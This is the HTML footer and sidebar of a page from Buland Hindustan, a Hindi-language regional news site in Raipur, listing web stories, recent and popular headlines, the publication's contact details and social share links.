	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Airtel%20%3A%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%208%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%205g%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%B8%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82..&#038;url=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Airtel%20%3A%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%208%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%205g%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%B8%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82..%20https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/&text=Airtel%20%3A%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%208%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%205g%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%B8%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82.." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Airtel%20%3A%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%208%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%205g%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%B8%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82..%20https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
